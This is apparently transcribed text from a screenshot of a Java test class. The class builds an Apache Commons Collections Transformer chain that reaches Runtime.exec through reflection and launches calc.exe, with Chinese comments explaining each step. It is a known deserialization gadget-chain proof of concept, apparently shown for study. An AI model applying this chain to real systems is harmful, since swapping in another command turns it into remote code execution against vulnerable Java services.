 public class TransTest2 {
public static void main(String[] args) {
Transformer[] transformers = new Transformer[]{
// 获得Runtime类对象
new ConstantTransformer(Runtime.class),
// 传入Runtime类对象 反射执行getMethod获得getRuntime方法
new InvokerTransformer(
methodName: "getMethod",
new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",new Class[0]}
),
// 传入getRuntime方法 反射执行invoke方法 得到Runtime实例
new InvokerTransformer( methodName: "invoke",
new Class[] {Object.class, Object[].class },
new Object[] {null, null }
),
// 传入Runtime实例 执行exec方法
new InvokerTransformer( methodName: "exec",
new Class[] {String.class },
new Object[] {"Calc.exe"})
};